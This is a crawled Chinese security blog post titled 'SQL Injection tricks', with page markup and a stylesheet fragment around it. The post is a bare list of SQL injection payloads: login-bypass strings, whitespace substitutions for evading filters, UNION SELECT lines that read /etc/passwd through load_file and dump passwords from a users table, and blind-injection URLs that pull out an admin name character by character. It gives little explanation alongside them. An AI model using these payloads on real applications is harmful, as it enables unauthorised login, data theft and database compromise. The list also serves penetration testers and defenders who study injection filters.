

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightless.me/archives/SQL-Injection-weisuo-Skill.html
body_size: 8695
content:
<!DOCTYPE html>
<html lang="zh-cn">
    
<head>
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" >
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
 
    <title>SQL Injection的猥琐技巧 - lightless blog</title>
    

<meta name="theme-color" content="#fff">

 
 
        <link rel="icon" id="web-icon" href="/favicon.ico">
        <link rel="apple-touch-icon" href="https://lightless.me/usr/themes/Themia/favicon.png"/>
<link rel="alternative" type="application/atom+xml" title="RSS" href="https://lightless.me/feed/">

 
  <meta property="og:image" content="https://lightless.me/usr/themes/Themia/img/sj/85.jpg">
<meta property="og:title" content="SQL Injection的猥琐技巧 - lightless blog"/>

<meta property="og:description" content="' or 1=1#'=0#'&gt;-1#'&lt;1#1'&lt;99#'=0=1#'&lt;=&gt;0#'=0=1=1=1=1=1#'=1&lt;&gt;1#'&lt;&gt;1#1'&l...">  

<meta property="og:url" content="https://lightless.me/archives/SQL-Injection-weisuo-Skill.html"/>  

<meta itemprop="name" content="SQL Injection的猥琐技巧 - lightless blog">
<meta itemprop="description" content="' or 1=1#'=0#'&gt;-1#'&lt;1#1'&lt;99#'=0=1#'&lt;=&gt;0#'=0=1=1=1=1=1#'=1&lt;&gt;1#'&lt;&gt;1#1'&l...">
<meta itemprop="image" content="https://lightless.me/usr/themes/Themia/img/sj/66.jpg">
 
 <!--STYLES--> <link rel="stylesheet" href="https://lightless.me/usr/themes/Themia/fontawesome.css" type="text/css">
    <link rel="stylesheet" href="https://lightless.me/usr/themes/Themia/style.min.css" type="text/css">
    
    <!--STYLES END-->
   <link rel="stylesheet" type="text/css" href="https://lightless.me/usr/plugins/HighlightJs/res/styles/vs.css" /><meta name="description" content="&#039; or 1=1#&#039;=0#&#039;&amp;gt;-1#&#039;&amp;lt;1#1&#039;&amp;lt;99#&#039;=0=1#&#039;&amp;lt;=&amp;gt;0#&#039;=0=1=1=1=1=1#&#039;=1&amp;lt;&amp;gt;1#&#039;&amp;lt;&amp;gt;1#1&#039;&amp;l..." />
<link rel="pingback" href="https://lightless.me/action/xmlrpc" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightless.me/action/xmlrpc?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lightless.me/action/xmlrpc?wlw" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://lightless.me/feed/archives/SQL-Injection-weisuo-Skill.html" />
<link rel="alternate" type="application/rdf+xml" title="RSS 1.0" href="https://lightless.me/feed/rss/archives/SQL-Injection-weisuo-Skill.html" />
<link rel="alternate" type="application/atom+xml" title="ATOM 1.0" href="https://lightless.me/feed/atom/archives/SQL-Injection-weisuo-Skill.html" />
<script type="text/javascript">
(function () {
    window.TypechoComment = {
        dom : function (id) {
            return document.getElementById(id);
        },
    
        create : function (tag, attr) {
            var el = document.createElement(tag);
        
            for (var key in attr) {
                el.setAttribute(key, attr[key]);
            }
        
            return el;
        },

        reply : function (cid, coid) {
            var comment = this.dom(cid), parent = comment.parentNode,
                response = this.dom('respond-post-108'), input = this.dom('comment-parent'),
                form = 'form' == response.tagName ? response : response.getElementsByTagName('form')[0],
                textarea = response.getElementsByTagName('textarea')[0];

            if (null == input) {
                input = this.create('input', {
                    'type' : 'hidden',
                    'name' : 'parent',
                    'id'   : 'comment-parent'
                });

                form.appendChild(input);
            }

            input.setAttribute('value', coid);

            if (null == this.dom('comment-form-place-holder')) {
                var holder = this.create('div', {
                    'id' : 'comment-form-place-holder'
                });

                response.parentNode.insertBefore(holder, response);
            }

            comment.appendChild(response);
            this.dom('cancel-comment-reply-link').style.display = '';

            if (null != textarea && 'text' == textarea.name) {
                textarea.focus();
            }

            return false;
        },

        cancelReply : function () {
            var response = this.dom('respond-post-108'),
            holder = this.dom('comment-form-place-holder'), input = this.dom('comment-parent');

            if (null != input) {
                input.parentNode.removeChild(input);
            }

            if (null == holder) {
                return true;
            }

            this.dom('cancel-comment-reply-link').style.display = 'none';
            holder.parentNode.insertBefore(response, holder);
            return false;
        }
    };
})();
</script>
<script type="text/javascript">
(function () {
    var event = document.addEventListener ? {
        add: 'addEventListener',
        focus: 'focus',
        load: 'DOMContentLoaded'
    } : {
        add: 'attachEvent',
        focus: 'onfocus',
        load: 'onload'
    };

    document[event.add](event.load, function () {
        var r = document.getElementById('respond-post-108');

        if (null != r) {
            var forms = r.getElementsByTagName('form');
            if (forms.length > 0) {
                var f = forms[0], textarea = f.getElementsByTagName('textarea')[0], added = false;

                if (null != textarea && 'text' == textarea.name) {
                    textarea[event.add](event.focus, function () {
                        if (!added) {
                            var input = document.createElement('input');
                            input.type = 'hidden';
                            input.name = '_';
                            input.value = (function () {
    var _JIb = '56'//'BlJ'
+//'O'
'2'+'863'//'ul'
+//'V0'
'7'+'87'//'IdM'
+'e2'//'B'
+//'fXv'
'c'+//'diV'
'af'+'5c1'//'P'
+'1af'//'MB'
+'d4c'//'gV'
+//'UnS'
'2'+//'L3O'
'1'+'e'//'e'
+''///*'y0P'*/'y0P'
+'b9b'//'I3'
+''///*'I'*/'I'
+//'T'
'T'+//'aUo'
'd7c'+/* 'bL5'//'bL5' */''+//'N7S'
'1', _TM4U63 = [[25,26],[28,29]];
    
    for (var i = 0; i < _TM4U63.length; i ++) {
        _JIb = _JIb.substring(0, _TM4U63[i][0]) + _JIb.substring(_TM4U63[i][1]);
    }

    return _JIb;
})();

                            f.appendChild(input);
                            added = true;
                        }
                    });
                }
            }
        }
    });
})();
</script> 
</head>

    <body><div id="sos">
        <div id="blog">
        <!--[if lt IE 9]>
		 <div class="browsehappy" role="dialog">当前网页 <strong>不支持</strong> 你正在使用的浏览器. 为了正常的访问, 请 <a href="http://browsehappy.com/">升级你的浏览器</a>.</div>
	    <![endif]-->

 



<header id="header"  
data-behavior="1">


  <i id="btn-open-sidebar" class="fa fa-lg fa-bars"></i>
    <h1 class="header-title">
        <a class="header-title-link" href="https://lightless.me/" >lightless blog</a>
    </h1>
    
        
            <a  class="header-right-icon st-search-show-outputs"
                id="sou">
        
                <i class="fa fa-lg fa-search"></i>
            </a>    
</header>

  


 <nav id="sidebar"  
data-behavior="1">

 
 <div class="sidebar-profile">
            <a href="/#about">
                    <img class="sidebar-profile-picture" src="https://lightless-blog.oss-cn-shanghai.aliyuncs.com/56536771_head2.png"/> </a>
        <span class="sidebar-profile-name">lightless blog</span> 
        <br><span id="jinrishici-sentence">正在加载今日诗词....</span>
        <script src="https://sdk.jinrishici.com/v2/browser/jinrishici.js" charset="utf-8"></script>
        </div>
    
    
        <ul class="sidebar-buttons">
        
            <li class="sidebar-button">
                
                    <a  class="sidebar-button-link " href="https://lightless.me/" >
                
                    <i class="sidebar-button-icon fa fa-lg fa-home" ></i>
                    <span class="sidebar-button-desc">主页</span>
                </a>
        </li>
        
            <li class="sidebar-button">
                
                    <a  class="sidebar-button-link "
                         href="https://lightless.me/categories.html"
                        
                    >
                
                    <i class="sidebar-button-icon fa fa-lg fa-bookmark"></i>
                    <span class="sidebar-button-desc">分类归档</span>
                </a>
        </li>
        
            <li class="sidebar-button">
                
                    <a  class="sidebar-button-link "
                         href="https://lightless.me/archives.html"
                        
                    >
                
                   <i class="sidebar-button-icon fa fa-lg fa-calendar"></i>
                    <span class="sidebar-button-desc">时间归档</span>
                </a>
        </li>
        
            <li class="sidebar-button"  id="sou">
                
                    <a  class="sidebar-button-link st-search-show-outputs" >
                
                    <i class="sidebar-button-icon fa fa-lg fa-search"></i>
                    <span class="sidebar-button-desc">搜索</span>
                </a>
        </li>
   
            <li class="sidebar-button">
                
                    <a  class="sidebar-button-link "
                         href="https://lightless.me/about.html"
                        
                    >
                
                    <i class="sidebar-button-icon fa fa-lg fa-info-circle"></i>
                    <span class="sidebar-button-desc">关于</span>
                </a>
        </li>
        
    </ul>
    
        <ul class="sidebar-buttons">
 
         
                   <li class="sidebar-button">
                
                    <a  class="sidebar-button-link " href="http://weibo.com/lightlesshome" target="_blank" >
                
                    <i class="sidebar-button-icon fa fa-lg fa-weibo"></i>
                    <span class="sidebar-button-desc">微博</span>
                </a>
        </li>

<li class="sidebar-button">
                
                    <a class="sidebar-button-link " href="https://lightless.me/links.html">
                
                      <i class="sidebar-button-icon fa fa-lg fa-chain"></i>
                    <span class="sidebar-button-desc">友链</span>
                </a>
        </li>
    </ul>
    
</nav>





   <div id="main"  data-behavior="1"class="hasCoverMetaIn" >



<article class="post" itemscope itemType="http://schema.org/BlogPosting">
    
<div class="post-header main-content-wrap text-left">
    
                     <h1 class="post-title" itemprop="headline">  SQL Injection的猥琐技巧    </h1>    
    <div class="post-meta">
    <time itemprop="datePublished" content="2014-12-15  13:49:00">
	
		 Dec 15,2014    	
    </time>
    
        <span>in </span>
        
    <a class="category-link" ><a href="https://lightless.me/category/SecurityResearch/">安全研究</a></a> <span>lang </span>
            <a class="category-link"    id="translateLink" href="javascript:translatePage();">繁</a> 
           <span>read (6368)</span> 
      </div>

</div>
    
 <div class="post-content markdown" itemprop="articleBody">
        <div class="main-content-wrap" id="yl"><tree id="mulu"></tree>     <pre><code>' or 1=1#
'=0#
'&gt;-1#
'&lt;1#
1'&lt;99#
'=0=1#
'&lt;=&gt;0#
'=0=1=1=1=1=1#
'=1&lt;&gt;1#
'&lt;&gt;1#
1'&lt;&gt;99999#
'!=2!=3!=4#

'|0#
'&amp;0#
'^0#
'&lt;&lt;0#
'&gt;&gt;0#
'&amp;''#
'%11&amp;1#
'&amp;1&amp;1#
'|0&amp;1#
'&lt;&lt;0|0#
'&lt;&lt;0&gt;&gt;0#

'*9#
乘法
 
'/9#
除法
 
'%9#
求余
 
'+0#
加法
 
'-0#
减法

'+2+5-7#
'+0+0-0#
'-0-0-0-0-0#
'*9*8*7*6*5#
'/2/3/4#
'%12%34%56%78#
'/**/+/**/0#
'-----0#
'+++0+++++0*0#

'&lt;hex(1)#
'=left(0x30,1)#
'=right(0,1)#
'!=curdate()#
'-reverse(0)#
'=ltrim(0)#
'&lt;abs(1)#
'*round(1,1)#
'&amp;left(0,0)#
'*round(0,1)*round(0,1)#

'=upper     (0)#

' &lt;1 and 1#
'xor 1#
'div 1#
'is not null#
admin' order by'
admin' group by'
'like 0#
'between 1 and 1#
'regexp 1#

ID  : '='
PASS: '='
 
ID  : '&lt;&gt;'1
PASS: '&lt;&gt;'1
 
ID  : '&gt;1='
PASS: '&gt;1='
 
ID  : 0'='0
PASS: 0'='0
 
ID  : '&lt;1 and 1&gt;'
PASS: '&lt;1 and 1&gt;'
 
ID  : '&lt;&gt;ifnull(1,2)='1
PASS: '&lt;&gt;ifnull(1,2)='1
 
ID  : '=round(0,1)='1
PASS: '=round(0,1)='1
 
ID  : '*0*'
PASS: '*0*'
 
ID  : '+'
PASS: '+'
 
ID  : '-'
PASS: '-'
 
ID  :'+1-1-'
PASS:'+1-1-'

'+(0-0)#
'=0&lt;&gt;((reverse(1))-(reverse(1)))#
'&lt;(8*7)*(6*5)*(4*3)#
'&amp;(1+1)-2#
'&gt;(0-100)#

可以尝试使用以下的值替代空格
%09
%0a
%0b
%0c
%0d
%a0
%23%0a
%23%48%65%6c%6c%6f%20%77%6f%6c%72%64%0a

'union select 1,load_file(0x2f6574632f706173737764),3 from users#
'union select 1,group_concat(password),3 from users#
admin' and (select count(*) from users)=3#

http://127.0.0.1/info.php?num=1 and 1=0
http://127.0.0.1/info.php?num=1 and 1=1
http://192.168.137.129/info.php?num=1=0
http://192.168.137.129/info.php?num=1=1
http://127.0.0.1/info.php?num=1&lt;&gt;0
http://127.0.0.1/info.php?num=1&lt;&gt;1
http://127.0.0.1/info.php?num=1&lt;0
http://127.0.0.1/info.php?num=1&lt;1
http://127.0.0.1/info.php?num=1*0*0*1
http://127.0.0.1/info.php?num=1*0*0*0
http://127.0.0.1/info.php?num=1%1%1%0
http://127.0.0.1/info.php?num=1%1%1%1
http://127.0.0.1/info.php?num=1 div 0
http://127.0.0.1/info.php?num=1 div 1
http://127.0.0.1/info.php?num=1 regexp 0
http://127.0.0.1/info.php?num=1 regexp 1
http://127.0.0.1/info.php?num=1^0
http://127.0.0.1/info.php?num=1^1
http://127.0.0.1/info.php?num=0^(locate(0x61,(select id from users where num=1),1)=1)
http://127.0.0.1/info.php?num=0^(select position(0x61 in (select id from users where num=1))=1)
http://127.0.0.1/info.php?num=0^(reverse(reverse((select id from users where num=1)))=0x61646d696e)
http://127.0.0.1/info.php?num=0^(lcase((select id from users where num=1))=0x61646d696e)
http://127.0.0.1/info.php?num=0^((select id from users where num=1)=0x61646d696e)
http://127.0.0.1/info.php?num=0^(id regexp 0x61646d696e)
http://127.0.0.1/info.php?num=0^(id=0x61646d696e)
http://127.0.0.1/info.php?num=0^((select octet_length(id) from users where num=1)=5)
http://127.0.0.1/info.php?num=0^((select character_length(id) from users where num=1)=5)
</code></pre>
 </div>
    </div>
    <div class="post-footer main-content-wrap">
        
        
 
        
        
            <div class="post-footer-tags"> 
                <span class="text-color-light text-small">文章标签：</span><br/>


<nav class="tag tag--primary tag--small t-link" style=" display: inline-block;">  
 <sx>无标签</sx>
</nav>  </div>        
        <div class="post-actions-wrap">
    <nav>
        <ul class="post-actions post-action-nav">
            <li class="post-action">
       <a class="post-action-btn btn btn--default tooltip--top" href="https://lightless.me/archives/Bypass-HTTP-Basic-Authentication.html"  data-tooltip="Bypass HTTP Basic Authentication"> <i class="fa fa-angle-left"></i><span class="hide-xs hide-sm text-small icon-ml">前篇</span></a>
            
          
            </li>
            <li class="post-action">
                        <a class="post-action-btn btn btn--default tooltip--top" href="https://lightless.me/archives/mysql-log-setting.html"  data-tooltip="MySQL日志的相关设置"><span class="hide-xs hide-sm text-small icon-mr">后篇</span>
                    <i class="fa fa-angle-right"></i></a>
                 </li>
        </ul>
    </nav>
  <ul class="post-actions post-action-share">
        <li class="post-action hide-lg hide-md hide-sm">
            <a class="post-action-btn btn btn--default btn-open-shareoptions"  href="#btn-open-shareoptions">
                <i class="fa fa-share-alt"></i>
            </a>
        </li> <li class="post-action hide-xs">
<a class="post-action-btn btn btn--default" target="_blank" data-tooltip="分享至Google"  href="https://plus.google.com/share?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html">
                <i class="fa fa-google-plus"></i>
            </a>

        </li>
   <li class="post-action hide-xs">
           <a class="post-action-btn btn btn--default tooltip--top" target="new" data-tooltip="分享至QQ空间" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html&title=SQL Injection的猥琐技巧&site=lightless blog/&pics=https://lightless.me/usr/themes/Themia/img/sj/64.jpg">
                <i class="fa fa-qq"></i>
            </a>
        </li>
         <li class="post-action hide-xs">
            <a class="post-action-btn btn btn--default" target="new" data-tooltip="分享至新浪微博" href="http://service.weibo.com/share/share.php?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html/&appkey=lightless blog/&title=SQL Injection的猥琐技巧&pic=https://lightless.me/usr/themes/Themia/img/sj/55.jpg">
                <i class="fa fa-weibo"></i>
            </a>
        </li>

        
            <li class="post-action">
                <a class="post-action-btn btn btn--default" href="#disqus_thread">
                    <i class="fa fa-comment-o"></i>
                </a>
            </li>
        
        <li class="post-action">            <a class="post-action-btn btn btn--default" href="#mulu">
                <i class="fa fa-list"></i>
            </a>        </li>
    </ul>
</div>
<div id="disqus_thread">
     
<div class="comments" id="comments">
                    <div id="respond-post-108" class="respond">
            <div class="cancel-comment-reply">
                <a id="cancel-comment-reply-link" href="https://lightless.me/archives/SQL-Injection-weisuo-Skill.html#respond-post-108" rel="nofollow" style="display:none" onclick="return TypechoComment.cancelReply();">取消回复</a>            </div>
            <span id="response" class="widget-title">添加新评论</span>
            <form method="post" action="https://lightless.me/archives/SQL-Injection-weisuo-Skill.html/comment" id="comment-form">
                <div>
                                            <p class="comment-about">
                            <label for="author" class="required">称呼</label>
                            <input type="text" name="author" id="author" class="text" value=""/>
                        </p>
                        <p class="comment-about">
                            <label for="mail" class="required">邮箱</label>
                            <input type="email" name="mail" id="mail" class="text" value=""/>
                        </p>
                        <p class="comment-about">
                            <label for="url">网站</label>
                            <input type="url" name="url" id="url" class="text" placeholder="http://example.com" value=""/>
                        </p>
                                        <p>
                        <textarea rows="8" cols="50" name="text" class="text-area"></textarea>
                    </p>
                </div>
                <div class="col2">
                    <p>
                        <button type="submit" class="submit">提交评论</button>
                    </p>
                </div>
                <div class="clear"></div>
            </form>
        </div>
    </div>
</div>
        
    </div>
</article>
	<footer id="footer" class="main-content-wrap">
    <span class="copyrights"> 本博客已运行<span id=span_dt_dt></span><br>
        &copy; 2016 lightless blog /
 Power By <a target="_blank" href="http://typecho.org/">Typecho</a>
/ Loading time 0.010s
/ <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?13d02b9dcb99cf24e456959e9619d6ea";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></span>
</footer>
</div>




    <div id="bottom-bar" class="post-bottom-bar"         
            data-behavior="1">


        <div class="post-actions-wrap">
            <nav>
                <ul class="post-actions post-action-nav">
                    <li class="post-action">
                        <a class="post-action-btn btn btn--default tooltip--top" href="https://lightless.me/archives/Bypass-HTTP-Basic-Authentication.html"  data-tooltip="Bypass HTTP Basic Authentication"><i class="fa fa-angle-left"></i><span
                                class="hide-xs hide-sm text-small icon-ml">前一篇</span></a>

                    </li>
                    <li class="post-action">

                        <a class="post-action-btn btn btn--default tooltip--top" href="https://lightless.me/archives/mysql-log-setting.html"  data-tooltip="MySQL日志的相关设置"><span
                                class="hide-xs hide-sm text-small icon-mr">后一篇</span>
                        <i class="fa fa-angle-right"></i></a>


                    </li>
                </ul>
            </nav>
            <ul class="post-actions post-action-share">
                <li class="post-action hide-lg hide-md hide-sm">
                    <a class="post-action-btn btn btn--default btn-open-shareoptions" href="#btn-open-shareoptions">
                        <i class="fa fa-share-alt"></i>
                    </a>
                </li>
                <li class="post-action hide-xs">
                    <a class="post-action-btn btn btn--default" target="new" data-tooltip="分享至Google"
                       href="https://plus.google.com/share?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                <li class="post-action hide-xs">
                    <a class="post-action-btn btn btn--default tooltip--top" target="new" data-tooltip="分享至QQ空间"
                       href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html&title=SQL Injection的猥琐技巧&site=lightless blog/&pics=https://lightless.me/usr/themes/Themia/img/sj/22.jpg">
                        <i class="fa fa-qq"></i>
                    </a>

                </li>


                <li class="post-action hide-xs">
                    <a class="post-action-btn btn btn--default" target="new" data-tooltip="分享至新浪微博"
                       href="http://service.weibo.com/share/share.php?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html/&appkey=lightless blog/&title=SQL Injection的猥琐技巧&pic=https://lightless.me/usr/themes/Themia/img/sj/46.jpg">
                        <i class="fa fa-weibo"></i>
                    </a>
                </li>


                <li class="post-action">
                    <a class="post-action-btn btn btn--default" href="#disqus_thread">
                        <i class="fa fa-comment-o"></i>
                    </a>
                </li>

                <li class="post-action">
                                            <a class="post-action-btn btn btn--default" href="#mulu">
                            <i class="fa fa-list"></i>
                        </a>
                </li>
            </ul>
        </div>


    </div>

    <div id="share-options-bar" class="share-options-bar"
                 
            data-behavior="1">


        <ul class="share-options">
            <li class="share-option">
                <a class="share-option-btn" target="new"
                   href="http://service.weibo.com/share/share.php?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html/&appkey=lightless blog/&title=SQL Injection的猥琐技巧&pic=https://lightless.me/usr/themes/Themia/img/sj/38.jpg">
                    <i class="fa fa-weibo"></i><span class="">Share on 新浪微博</span>
                </a>
            </li>

            <li class="share-option">
                <a class="share-option-btn" target="new"
                   href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html&title=SQL Injection的猥琐技巧&site=lightless blog/&pics=https://lightless.me/usr/themes/Themia/img/sj/92.jpg">
                    <i class="fa fa-qq"></i><span>Share on QQ空间</span>
                </a>
            </li>
            <li class="share-option">
                <a class="share-option-btn" target="new"
                   href="https://plus.google.com/share?url=https://lightless.me/archives/SQL-Injection-weisuo-Skill.html">
                    <i class="fa fa-google-plus"></i><span>Share on Google</span>
                </a>
            </li>
        </ul>
    </div>
    <div id="share-options-mask" class="share-options-mask"></div>

</div></div>
<div id="about">
    <div id="about-card">
        <div id="about-btn-close">
            <i class="fa fa-remove"></i>
        </div>
                    <a href="https://lightless.me/admin/login.php" target="_blank">         <img
                        id="about-card-picture"
                        src="https://lightless-blog.oss-cn-shanghai.aliyuncs.com/56536771_head2.png"
                        /></a>

            <h4 id="about-card-name">  lightless</h4>
            <h5 id="about-card-bio"><p>弱小和无知不是生存障碍，傲慢才是。                </p>
                <SCRIPT language=javascript>
                    function show_date_time() {
                        window.setTimeout("show_date_time()", 1e3);
                        var BirthDay = new Date("2014/06/27"), today = new Date, timeold = today.getTime() - BirthDay.getTime(), msPerDay = 864e5, e_daysold = timeold / msPerDay, daysold = Math.floor(e_daysold), e_hrsold = 24 * (e_daysold - daysold), hrsold = Math.floor(e_hrsold), e_minsold = 60 * (e_hrsold - hrsold), minsold = Math.floor(60 * (e_hrsold - hrsold)), seconds = Math.floor(60 * (e_minsold - minsold));
                        span_dt_dt.innerHTML = daysold + "天" + hrsold + "小时" + minsold + "分" + seconds + "秒"
                    }
                    show_date_time();
                </SCRIPT>


    </div>
</div>
    <div id="cover"        style="background-image:url('https://lightless-blog.oss-cn-shanghai.aliyuncs.com/71032677_p0.jpg');"
    ></div>





    <!--- 简繁转换开始 --->
    <script>
        var defaultEncoding = 2; // 1: 繁體, 2: 简体
        var translateDelay = 0; //延迟时间,若不在前, 要设定延迟翻译时间, 如100表示100ms,默认为0
        var cookieDomain = "https://lightless.me/";
    </script>
    <script type="text/javascript" src="https://lightless.me/usr/themes/Themia/js/cn_tw.js"></script>
    <!--- 简繁转换结束 --->
    

<!--SCRIPTS-->
<script src="https://lightless.me/usr/themes/Themia/js/script.min.js" type="text/javascript"></script>
<!--PANGU AUTO SPACE-->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/pangu/3.0.0/pangu.min.js"></script>-->
<!-- <script src="https://cdn.bootcss.com/pangu/3.0.0/pangu.min.js"></script> -->
<script src="https://cdn.jsdelivr.net/npm/pangu@3.0.0/dist/browser/pangu.min.js"></script>
<script> pangu.spacingPage(); </script>
<!--PANGU AUTO SPACE END-->
<script src="https://lightless.me/usr/themes/Themia/js/kz.js" type="text/javascript"></script>
            <script language="javascript" type="text/javascript">GenerateContentList();
        </script>
    <script type="text/javascript">
        $(document).ready(function () {
            $('.tag sx').replaceWith('<a href="https://lightless.me/category/SecurityResearch/">安全研究</a></div>');
        });
    </script>
<div class="search_form">
    <form method="post" action="./" class="sosuo">
        <input class="search_key" name="s" autocomplete="off" placeholder="Enter search keywords..." type="text"
               value="" required="required">
        <button type="submit" class="submit"><i class="fa fa-lg fa-search" id="bt"></i></button>
    </form>
    <span class="search_close"><i class="fa fa-close" id="close"></i></span>
</div>
<script type="text/javascript" src="https://lightless.me/usr/plugins/HighlightJs/res/highlight.pack.js"></script><script type="text/javascript">window.onload = function () {
var codes = document.getElementsByTagName("pre"),
    hlNames = {
        actionscript : /^as[1-3]$/i,
        cmake : /^(make|makefile)$/i,
        cs : /^csharp$/i,
        css : /^css[1-3]$/i,
        delphi : /^pascal$/i,
        javascript : /^js$/i,
        markdown : /^md$/i,
        objectivec : /^objective\-c$/i,
        php  : /^php[1-6]$/i,
        sql : /^mysql$/i,
        xml : /^(html|html5|xhtml)$/i
    }, hlLangs = hljs.LANGUAGES;

for (var i = 0; i < codes.length; i ++) {
    var children = codes[i].getElementsByTagName("code"), highlighted = false;

    if (children.length > 0) {
        var code = children[0], className = code.className;

        if (!!className) {
            if (0 == className.indexOf("lang-")) {
                var lang = className.substring(5).toLowerCase(), finalLang;
            
                if (hlLangs[lang]) {
                    finalLang = lang;
                } else {
                    for (var l in hlNames) {
                        if (lang.match(hlNames[l])) {
                            finalLang = l;
                        }
                    }
                }

                if (!!finalLang) {
                    var result = hljs.highlight(finalLang, code.textContent, true);
                    code.innerHTML = result.value;
                    highlighted = true;
                }
            }
        }

        if (!highlighted) {
            var html = code.innerHTML;
            code.innerHTML = html.replace(/<\/?[a-z]+[^>]*>/ig, "");
            hljs.highlightBlock(code, "", false);
        }
    }
}
}</script><script src="https://cdn.jsdelivr.net/npm/darkmode-js@1.3.4/lib/darkmode-js.min.js"></script>
<script>new Darkmode().showWidget();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lightless.me/usr/themes/Themia/style.min.css
body_size: 106433
content:
@charset "UTF-8";

@media only screen and (min-width:1024px) {
    ::-webkit-scrollbar {
        width: 8px;
        height: 8px
    }

    ::-webkit-scrollbar-button:vertical {
        display: none
    }

    ::-webkit-scrollbar-track:vertical {
        background-color: #000
    }

    ::-webkit-scrollbar-track-piece {
        background: #FFF
    }

    ::-webkit-scrollbar-thumb:vertical {
        background-color: #8E8E8E;
        border-radius: 5px
    }

    ::-webkit-scrollbar-thumb:vertical:hover {
        background-color: #3B3B3B
    }

    ::-webkit-scrollbar-corner:vertical {
        background-color: #535353
    }

    ::-webkit-scrollbar-resizer:vertical {
        background-color: #FF6E00
    }
}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license*/.fancybox-nav,html {
    -webkit-tap-highlight-color: transparent
}

#fancybox-thumbs {
    position: fixed;
    left: 0;
    width: 100%;
    overflow: hidden;
    z-index: 8050
}

#fancybox-thumbs.bottom {
    bottom: 2px
}

#fancybox-thumbs.top {
    top: 2px
}

#fancybox-thumbs ul {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0
}

#fancybox-thumbs ul li {
    float: left;
    padding: 1px;
    opacity: .5
}

#fancybox-thumbs ul li.active {
    opacity: .75;
    padding: 0;
    border: 1px solid #fff
}

#fancybox-thumbs ul li:hover {
    opacity: 1
}

#fancybox-thumbs ul li a {
    display: block;
    position: relative;
    overflow: hidden;
    border: 1px solid #222;
    background: #111;
    outline: 0
}

#fancybox-thumbs ul li img {
    display: block;
    position: relative;
    border: 0;
    padding: 0;
    max-width: none
}

.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object {
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020
}

.fancybox-inner,.fancybox-outer,.fancybox-skin {
    position: relative
}

.fancybox-skin {
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
